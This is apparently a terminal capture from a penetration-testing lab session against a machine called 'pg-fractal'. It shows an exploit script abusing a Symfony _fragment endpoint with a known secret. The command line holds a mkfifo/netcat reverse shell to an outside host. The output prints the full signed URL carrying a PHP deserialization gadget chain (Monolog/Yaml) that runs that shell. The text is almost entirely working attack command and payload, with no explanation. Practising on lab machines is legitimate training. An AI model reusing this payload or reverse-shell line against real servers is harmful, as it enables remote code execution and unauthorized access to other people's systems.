 (bubbleman㉿kali)-[~/Boxes/pg-fractal]
$ python ./secret_fragment_exploit.py 'http://192.168.226.233/_fragment' --method 2 --secret '48a8538e6260789558f0dfe29861c05b' --a
lgo 'sha256' --internal-url 'http://192.168.226.233/_fragment' --function system --parameters 'rm -f /tmp/f;mkfifo /tmp/f;cat /tmp/f|
/bin/sh -i 2>&1|nc 192.168.45.210 80 >/tmp/f'
/home/bubbleman/.local/lib/python3.11/site-packages/requests/__init__.py:102: RequestsDependencyWarning: urllib3 (1.26.7) or chardet
(5.2.0)/charset_normalizer (2.0.9) doesn't match a supported version!
warnings.warn("urllib3 ({}) or chardet ({})/charset_normalizer ({}) doesn't match a supported "
http://192.168.226.233/_fragment?_path=_controller%3DSymfony%255CComponent%255CYaml%255CInline%253A%253Aparse%26value%3D%2521php%252F
object%2BO%253A32%253A%2522Monolog%255CHandler%255CSyslogUdpHandler%2522%253A1%253A%257Bs%253A9%253A%2522%2500%252A%2500socket%2522%2
53BO%253A29%253A%2522Monolog%255CHandler%255CBufferHandler%2522%253A7%253A%257Bs%253A10%253A%2522%2500%252A%2500handler%2522%253BO%25
3A29%253A%2522Monolog%255CHandler%255CBufferHandler%2522%253A7%253A%257Bs%253A10%253A%2522%2500%252A%2500handler%2522%253BN%253Bs%253
A13%253A%2522%2500%252A%2500bufferSize%2522%253Bi%253A-1%253Bs%253A9%253A%2522%2500%252A%2500buffer%2522%253Ba%253A1%253A%257Bi%253A0
%253Ba%253A2%253A%257Bi%253A0%253Bs%253A2%253A%2522-1%2522%253Bs%253A5%253A%2522level%2522%253BN%253B%257D%257Ds%253A8%253A%2522%2500
%252A%2500level%2522%253BN%253Bs%253A14%253A%2522%2500%252A%2500initialized%2522%253Bb%253A1%253Bs%253A14%253A%2522%2500%252A%2500buf
ferLimit%2522%253Bi%253A-1%253Bs%253A13%253A%2522%2500%252A%2500processors%2522%253Ba%253A2%253A%257Bi%253A0%253Bs%253A7%253A%2522cur
rent%2522%253Bi%253A1%253Bs%253A6%253A%2522system%2522%253B%257D%257Ds%253A13%253A%2522%2500%252A%2500bufferSize%2522%253Bi%253A-1%25
3Bs%253A9%253A%2522%2500%252A%2500buffer%2522%253Ba%253A1%253A%257Bi%253A0%253Ba%253A2%253A%257Bi%253A0%253Bs%253A82%253A%2522rm%2B-f
%2B%252Ftmp%252Ff%253Bmkfifo%2B%252Ftmp%252Ff%253Bcat%2B%252Ftmp%252Ff%257C%252Fbin%252Fsh%2B-i%2B2%253E%25261%257Cnc%2B192.168.45.21
0%2B80%2B%253E%252Ftmp%252Ff%2522%253Bs%253A5%253A%2522level%2522%253BN%253B%257D%257Ds%253A8%253A%2522%2500%252A%2500level%2522%253B
N%253Bs%253A14%253A%2522%2500%252A%2500initialized%2522%253Bb%253A1%253Bs%253A14%253A%2522%2500%252A%2500bufferLimit%2522%253Bi%253A-
1%253Bs%253A13%253A%2522%2500%252A%2500processors%2522%253Ba%253A2%253A%257Bi%253A0%253Bs%253A7%253A%2522current%2522%253Bi%253A1%253
Bs%253A6%253A%2522system%2522%253B%257D%257D%257D%26exceptionOnInvalidType%3D0%26objectSupport%3D1%26objectForMap%3D0%26references%3D
%26flags%3D516&_hash=dux7kIxeWMm6L0Y1zEjQ2sY7IWoJjiJDmGon3Ua4w80%3D